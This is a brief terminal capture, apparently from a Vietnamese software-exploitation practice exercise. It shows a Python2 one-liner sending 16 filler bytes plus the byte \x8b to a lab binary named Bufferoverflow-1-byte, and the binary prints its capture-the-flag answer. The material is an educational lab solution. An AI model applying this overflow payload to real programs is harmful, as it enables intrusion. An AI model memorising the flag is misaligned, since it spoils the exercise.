 ~w/O/De/khai thác lỗ hổng phần mềm/Bộ bài tập thực hành/Bufferoverflow-1-byte
> python2 -c "print b'a'*16 + b'\x8b'" | ./Bufferoverflow-1-byte
KMA{ONE BYTE IS ALL YOU NEED}
~w/O/De/khai thác lỗ hổng phần mềm/Bộ bài tập thực hành/Bufferoverflow-1-byte
>